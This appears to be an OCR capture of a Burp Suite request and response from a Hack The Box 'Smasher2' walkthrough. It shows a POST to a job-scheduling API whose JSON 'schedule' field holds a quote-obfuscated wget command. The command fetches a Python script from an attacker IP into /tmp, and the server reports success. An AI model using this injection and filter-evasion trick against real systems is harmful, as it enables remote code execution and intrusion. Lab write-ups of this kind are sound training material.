 Request
Raw Params Headers Hex
POST /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job HTTP/1.1
Host: wonderfulsessionmanager.smasher2.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Cookie:
session=eyJpZCI6eyIgYiI6IlpEazNPVEl4TkdVellUTTROVEkwWkRrellqZzJNakl5WmpCbFlqQTVNVFl5WVRjM1pEUTJPUT09In19.XZ
4ukg.1vSvmHj98c_clGxhGgfApdPBTGc
Upgrade-Insecure-Requests: 1
Content-Length: 62
{"schedule":"wg''et ''10.10.14.173/re.py'' -''O'' /tmp/re.py"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 20:11:33 GMT
Server: Werkzeug/0.14.1 Python/2.7.15rc1
Content-Type: application/json
Content-Length: 29
Vary: Cookie
Connection: close
{"result":"","success":true}